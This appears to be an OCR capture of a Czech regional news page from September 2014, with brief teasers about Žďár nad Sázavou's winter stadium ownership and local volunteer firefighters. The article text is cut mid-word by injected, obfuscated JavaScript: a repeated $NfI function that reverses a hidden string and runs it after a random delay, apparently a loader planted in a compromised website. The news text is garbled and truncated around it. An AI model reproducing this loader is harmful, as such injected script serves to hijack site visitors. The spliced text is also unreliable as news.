
Pondělí, 29. září 2014
Žďár nad Sázavou / Začátek příštího roku je
termínem, od kterého má být žďárský zimní stadion
„papírově“ v majetku Žďáru nad Sázavou. Ministerstvo financí České
republiky – posky;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return...
Hasiči ze Žďárska se dostali do finále
soutěže
Pondělí, 29. září 2014
Herálec, Velké Meziříčí / Do finále celostátní ankety
s názvem Dobrovolní hasiči roku pos;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...